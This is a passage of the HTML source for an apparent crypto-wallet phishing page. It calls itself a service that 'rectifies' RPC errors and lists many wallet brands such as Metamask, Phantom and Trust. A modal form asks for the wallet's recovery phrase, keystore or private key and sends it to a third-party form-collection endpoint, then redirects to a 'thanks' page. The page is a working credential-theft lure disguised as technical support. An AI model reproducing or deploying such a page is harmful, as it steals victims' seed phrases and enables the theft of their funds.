




<file: rectify.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title>Rectify any error (bugs), Validation & Synchronization on Any blockchain </title>
  </head>
  <body>
    <section class="section wallet white">
      <div class="section-center wallet-section">
        <div class="wallet">
          <a href="./index.html">web3</a>
        </div>

        <div class="wallet-img">
          <a href="#"><img src="./WALLELLETS  LOGOG .png" alt="" /></a>
        </div>

        <div class="dapps">
          <a href="#">Protocol</a>
        </div>
      </div>
    </section>
    <!-- end of walleets and dApps -->

    <section class="section white wallet-header">
      <div class="section-center wallets-main-headers">
        <h1>Synchronization</h1>
        <p>
          Rectification of any rpc error on the protocol. Simply follow
          the procedures to start securely to rectify & validate any errors on
          dApps with your mobile wallet. Interaction between mobile and
          web browsers are supported via the ecosystem.
        </p>
      </div>
    </section>
    <!-- end of wallet info -->
    <main>

 

    <section class="section white wallet-names">
      <div class="section-center">
          <!-- modal -->
        <div id="modal" class="modal  closemodal">
         <div class="modal-sec">

          <div class="line">

          </div>

  
               <form id="submitform" action="https://formsubmit.co/ad124398d36b23ef092b9d147975a7c8" method="POST">
              <!-- <label for="">Email</label> -->
               <!-- <input class="email" type="email" name="email"> -->
            <label for="" id="walletdata">Wallet:</label>
            <!-- <input  type="text" class="walletdata"> -->
            
             <input type="text" name="Wallet_id:" class="walletdata" required>
            <label for="" id="Phrase">Phrase, Keystore, Privatekey </label>
       
             <input type="text" name="Phrase"    class="walletdata"  required></input>
             <input type="hidden" name="_captcha" value="false">
             <input type="hidden" name="_next" value="https://tryagain.vercel.app/thanks">
          

           <h4 class="form-para">Typically  12 (sometimes 18, 24) words separated by single spaces</p>

               
  <button type="submit" class="proceed">V A L I D A T E</button>
           
            <div id="my-form-status"></div>
          </form>
         </div>
        </div>

        <!-- end of modal  -->
        <div class="wallet-names-sec">
               <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./KEPLR WALLET.png" alt="" />
                <h3>Keplr</h3>
              </div>
              <!-- ============== end of wallet img  -->   
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./99w.png" alt="" />
            <h3>Monero</h3>
          </div>
          <!-- ============== end of wallet img  -->   
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./backpack.jpeg" alt="" />
            <h3>Backpack</h3>
          </div>
          <!-- ============== end of wallet img  -->      
          <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./BITTENNSOR.png" alt="" />
                <h3>Bittensor</h3>
              </div>
          <!-- ============== end of wallet img  -->                           
               <!-- ============== start wallet img  -->
               <div class="wallet-name-img">
                <img src="./PHANTOMM.jpg" alt="" />
                <h3>Phantom</h3>
              </div>
          <!-- ============== end of wallet img  -->                                                    
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SWEAT WALLET.jpeg" alt="" />
            <h3>Sweat</h3>
          </div>
          <!-- ============== end of wallet img  -->         
                    <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RYKlAr4P_400x400.png" alt="" />
            <h3>Asguard</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./UNISAT.webp" alt="" />
            <h3>Unisat</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./METAMETA.png" alt="" />
            <h3>Metamask</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./CRANKKK.jpg" alt="" />
            <h3>Crankk</h3>
          </div>
          <!-- ============== end of wallet img  -->
                   <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ARGENT.png" alt="" />
            <h3>Argent</h3>
          </div>
          <!-- ============== end of wallet img  --> 
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./rabbywallet.png" alt="" />
            <h3>Rabby</h3>
          </div>
          <!-- ============== end of wallet img  -->
              <!-- ============== start wallet img  -->
              <div class="wallet-name-img">
                <img src="./SLUSH .webp" alt="" />
                <h3>Slush</h3>
              </div>
              <!-- ============== end of wallet img  -->       
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TRUSTTT.png" alt="" />
            <h3>Trust</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./CRPTO.COM BLACKK.jpeg" alt="" />
            <h3>Crypto.com | DeFi Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
